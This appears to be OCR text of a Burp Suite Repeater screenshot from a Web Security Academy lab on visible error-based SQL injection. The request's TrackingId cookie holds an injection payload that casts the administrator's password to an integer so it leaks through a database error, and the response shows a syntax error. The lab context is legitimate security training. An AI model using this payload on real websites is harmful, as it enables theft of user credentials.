 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0af9001d0310fe2d80ae2b900046002a.web-security-academy.net
3 Content-Length: 0
4 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users where
username='administrator') AS int)--; session=YGt1R0doeUs8DRiHgZnFI1UZq2OWGetG
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0af9001d0310fe2d80ae2b900046002a.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL
injection
Back to lab home
Back to lab description
ERROR: syntax error at end of input Position: 97
ERROR: syntax error at end of input Position: 97